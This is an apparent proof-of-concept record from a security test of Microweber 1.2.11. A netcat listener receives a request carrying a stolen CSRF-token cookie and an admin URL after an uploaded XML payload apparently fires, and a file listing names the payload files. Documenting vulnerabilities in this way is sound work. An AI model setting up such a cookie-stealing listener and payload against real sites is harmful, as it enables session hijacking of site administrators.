 ^Z
[12]+  Stopped                 sudo netcat -l 127.0.0.1 -p 1111
┌─[✗]─[parrot@parrot]─[~/Desktop/CIK]
└──╼ $sudo netcat -l 127.0.0.1 -p 1111
GET /?cookie=csrf-token-data%3D%257B%2522value%2522%253A%2522ss18FbbAc3kJRoUnGIzvyxivCivWyhKQrYlgx5Np%2522%252C%2522expiry%2522%
253A1737810656268%257D%3B%20back_to_admin%3Dhttp%253A%2F%2Flocalhost%253A9094%2Fadmin%2Fview%253Amodules%2Fload_module%253Afiles
%2523path%253D%2526select-file%253Dhttp%253A%2F%2Flocalhost%253A9094%2Fuserfiles%2Fmedia%2Fdefault%2Fxml-payload.xml HTTP/1.1
Host: 127.0.0.1:1111
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: http://localhost:9094/
Origin: http://localhost:9094
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Priority: u=4
Main/
Thumbnail size
Modified time ↓
css
XML
simple-xml-payload.xm
payload.xml
Website Builder by Microweber Version: 1.2.11